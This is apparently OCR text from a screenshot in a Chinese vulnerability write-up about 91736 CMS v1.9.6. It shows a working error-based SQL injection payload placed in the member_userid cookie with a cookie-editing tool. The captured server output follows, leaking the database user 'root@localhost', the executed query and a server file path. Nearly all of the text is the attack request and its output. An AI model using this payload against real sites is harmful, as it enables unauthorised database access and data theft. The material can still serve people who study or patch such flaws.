 河马Cookie修改器v1.1 作者：赵显阳 QQ:343561636 日期: 2012-12-07
地址 http://www.isafe.cc/91736_cms_v1.9.6/index.php?m=member&f=edit
Cookie: PHPSESSID=7014ddb1434c360d5a89317c6ecbd590; member_user=a; member_userid=1 and
1=(select * from (select name_const(user(),1),name_const(user(),1)) as x);
修改
PHPSESSID=7014ddb1434c360d5a89317c6ecbd590
操作数据库失败Duplicate column name 'root@localhost'
sql:select * from c_member where `userid`=1 and 1=(select * from (select name_const(user(),1),name_const(user(),1)) as x)
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\91736_cms_v1.9.6
\system\libs\mysql.class.php on line 67
LOGO 国际集团
INTERNATIONAL GROUP
首页 关于我们 新闻资讯 产品展示 招贤纳士 在线